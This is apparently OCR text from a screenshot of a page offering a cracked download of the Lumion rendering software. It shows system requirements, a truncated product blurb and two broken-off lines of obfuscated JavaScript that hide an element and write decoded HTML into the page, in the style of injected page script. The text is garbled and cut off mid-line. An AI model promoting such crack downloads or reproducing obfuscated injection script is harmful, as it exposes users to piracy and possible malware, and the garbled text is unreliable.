
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var 
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
64 GB for crack
Lumion is a real-time rendering tool designed for
visualizing architectural and landscape projects. Enables
the creation of high-quality, high-resolution renders and
visualizations. developed Lumion, which is available to